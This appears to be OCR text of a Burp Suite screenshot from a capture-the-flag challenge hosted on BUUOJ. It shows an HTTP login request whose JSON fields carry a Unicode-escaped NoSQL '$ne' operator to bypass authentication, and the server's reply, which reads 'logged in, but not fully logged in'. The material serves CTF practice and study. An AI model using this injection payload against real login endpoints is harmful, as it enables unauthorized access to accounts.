 Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: node4.buuoj.cn:29402
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0)
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 81
0 Origin: http://node4.buuoj.cn:29402
1 Connection: close
2 Referer: http://node4.buuoj.cn:29402/
3 Cookie: UM_distinctid=17c0af2c0e318d-08403cd89de6c3-455f6c-15f900-
4
5 {
"username":{
6 "\u0024\u006E\u0065":1
7 },
"password":{
8 "\u0024\u006E\u0065":1
9 }
}
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Fri, 24 Sep 2021 02:23:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revali
9 Pragma: no-cache
10 Content-Length: 40
11
12 {"msg":"登录了，但没完全登录"}